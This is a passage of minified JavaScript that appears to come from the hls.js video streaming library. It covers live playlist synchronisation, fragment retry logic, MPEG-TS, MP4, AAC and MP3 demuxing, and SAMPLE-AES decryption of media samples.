i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,a=null!==i?r[i]:null,s=t.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;var o=t.fragments[0].start,l=!e,u=t.alignedSliding&&E(o);if(l||!u&&!o){xr(n,a,t);var h=t.fragments[0].start;return this.log("Live playlist sliding: "+h.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+s),h}return o},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&E(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Yr)||(this.state=Kr)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===R.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===nr&&d){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var c=qe(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Yr}else d&&s?(this.resetFragmentErrors(t),h<d.maxNumRetry?a||(s.resolved=!0):w.warn(e.details+" reached or exceeded max retry ("+h+")")):(null==s?void 0:s.action)===ir?this.state=$r:this.state=zr;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===jr||this.state===qr){var e=t.parent,r=this.getFwdBufferInfo(this.mediaBuffer,e),i=r&&r.len>.5;i&&this.reduceMaxBufferLength(r.len);var n=!i;return n&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+e+" buffer"),t.frag&&(this.fragmentTracker.removeFragment(t.frag),this.nextLoadPosition=t.frag.start),this.resetLoadingState(),n}return!1},r.resetFragmentErrors=function(t){t===ve&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Gr&&(this.state=Kr)},r.afterBufferFlushed=function(t,e,r){if(t){var i=Ir.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Xr&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Kr},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(t.level),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:Be(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(S.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1))r.fragmentError=0;else if(null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+r.id+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=qr,this.hls.trigger(S.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.resetTransmuxer(),this.resetLoadingState())},a(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(br);function Zr(){return self.SourceBuffer||self.WebKitSourceBuffer}function ti(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var ei=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=xt(this.cachedData,t),this.cachedData=null);var r,i=st(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?function(t){for(var e=dt(t),r=0;r<e.length;r++){var i=e[r];if(ut(i))return mt(i)}}(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&E(o))&&(this.basePTS=ri(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ae,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else lt(t,n)?(i=st(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ae,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=rt(t,r);this.cachedData?this.cachedData=xt(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:ti(),id3Track:s,textTrack:ti()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:ti(),id3Track:this._id3Track,textTrack:ti()}},e.destroy=function(){},t}(),ri=function(t,e,r){return E(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function ii(t,e){return 255===t[e]&&240==(246&t[e+1])}function ni(t,e){return 1&t[e+1]?7:9}function ai(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function si(t,e){return e+1<t.length&&ii(t,e)}function oi(t,e){if(si(t,e)){var r=ni(t,e);if(e+r>=t.length)return!1;var i=ai(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||si(t,n)}return!1}function li(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,w.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};t.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+d})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,w.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function ui(t){return 9216e4/t}function hi(t,e,r,i,n){var a,s=i+n*ui(t.samplerate),o=function(t,e){var r=ni(t,e);if(e+r<=t.length){var i=ai(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var di=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(st(t,0)||[]).length,r=t.length;e<r;e++)if(oi(t,e))return w.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&ii(t,e)&&ai(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){li(t,this.observer,e,r,t.manifestCodec);var i=hi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(ei),ci=/\/emsg[-/]ID3/i,fi=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=ti("video",1),a=this.audioTrack=ti("audio",1),s=this.txtTrack=ti("text",1);if(this.id3Track=ti("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=Ct(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=Lt.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){this.remainderData=null},t.probe=function(t){return It(t=t.length>16384?t.subarray(0,16384):t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=xt(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=It(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=rt(t,0,i.byteOffset-8),e.remainder=rt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=Ft(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=Ft(t,e),{videoTrack:e,audioTrack:ti(),id3Track:i,textTrack:ti()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=It(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==Rt(t.subarray(u,u+1));)r+=Rt(t.subarray(u,u+1)),u+=1;for(r+=Rt(t.subarray(u,u+1)),u+=1;"\0"!==Rt(t.subarray(u,u+1));)i+=Rt(t.subarray(u,u+1)),u+=1;i+=Rt(t.subarray(u,u+1)),u+=1,n=kt(t,12),a=kt(t,16),o=kt(t,20),l=kt(t,24),u=28}else if(1===e){n=kt(t,u+=4);var h=kt(t,u+=4),d=kt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,w.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=kt(t,u),l=kt(t,u+=4),u+=4;"\0"!==Rt(t.subarray(u,u+1));)r+=Rt(t.subarray(u,u+1)),u+=1;for(r+=Rt(t.subarray(u,u+1)),u+=1;"\0"!==Rt(t.subarray(u,u+1));)i+=Rt(t.subarray(u,u+1)),u+=1;i+=Rt(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(ci.test(i.schemeIdUri)){var n=E(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:be,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),gi=null,vi=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],mi=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],pi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],yi=[0,1,1,4];function Ti(t,e,r,i,n){if(!(r+24>e.length)){var a=Ei(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function Ei(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*vi[14*(3===r?3-i:3===i?3:4)+n-1],u=mi[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=pi[r][i],c=yi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===gi){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);gi=v?parseInt(v[1]):0}return!!gi&&gi<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function Si(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function Li(t,e){return e+1<t.length&&Si(t,e)}function Ri(t,e){if(e+1<t.length&&Si(t,e)){var r=Ei(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||Li(t,n)}return!1}var Ai=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&w.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-E)*(T+1)*16-(E?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),ki=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new Ur(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=Nt(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),bi=188,Di=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return r>0&&w.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,t.length-bi)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<e;o+=bi){if(71!==t[o]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,t.length-bi)+1),n||(n=0===wi(t,o)),n&&s>1&&(0===a&&s>2||o+bi>r))return a}i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:Lt[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.avcSample=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._avcTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,T=e.length;if(this.remainderData&&(T=(e=xt(this.remainderData,e)).length,this.remainderData=null),T<bi&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var E=Math.max(0,t.syncOffset(e));(T-=(T-E)%bi)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,T,e.buffer.byteLength-T));for(var A=0,k=E;k<T;k+=bi)if(71===e[k]){var b=!!(64&e[k+1]),D=wi(e,k),I=void 0;if((48&e[k+3])>>4>1){if((I=k+5+e[k+4])===k+bi)continue}else I=k+4;switch(D){case h:b&&(d&&(a=Pi(d))&&this.parseAVCPES(s,u,a,!1),d={data:[],size:0}),d&&(d.data.push(e.subarray(I,k+bi)),d.size+=k+bi-I);break;case c:if(b){if(g&&(a=Pi(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(I,k+bi)),g.size+=k+bi-I);break;case f:b&&(v&&(a=Pi(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(I,k+bi)),v.size+=k+bi-I);break;case 0:b&&(I+=e[I]+1),y=this._pmtId=Ci(e,I);break;case y:b&&(I+=e[I]+1);var C=_i(e,I,this.typeSupported,i);(h=C.avc)>0&&(s.pid=h),(c=C.audio)>0&&(o.pid=c,o.segmentCodec=C.segmentCodec),(f=C.id3)>0&&(l.pid=f),null===m||p||(w.warn("MPEG-TS PMT found at "+k+" after unknown PID '"+m+"'. Backtracking to sync byte @"+E+" to parse all TS packets."),m=null,k=E-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=D}}else A++;if(A>0){var _=new Error("Found "+A+" TS packet/s that do not start with 0x47");this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,error:_,reason:_.message})}s.pesData=d,o.pesData=g,l.pesData=v;var P={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(P),P},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=Pi(s))?(this.parseAVCPES(i,a,e,!0),i.pesData=null):i.pesData=s,o&&(e=Pi(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e)}r.pesData=null}else null!=o&&o.size&&w.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=Pi(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new ki(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,r,i){var n,a=this,s=this.parseAVCNALu(t,r.data),o=this.avcSample,l=!1;r.data=null,o&&s.length&&!t.audFound&&(xi(o,t),o=this.avcSample=Ii(!1,r.pts,r.dts,"")),s.forEach((function(i){switch(i.type){case 1:n=!0,o||(o=a.avcSample=Ii(!0,r.pts,r.dts,"")),o.frame=!0;var s=i.data;if(l&&s.length>4){var u=new Ai(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=Ii(!0,r.pts,r.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Ot(i.data,1,r.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var h=i.data,d=new Ai(h).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[h],t.duration=a._duration;for(var c=h.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[i.data]);break;case 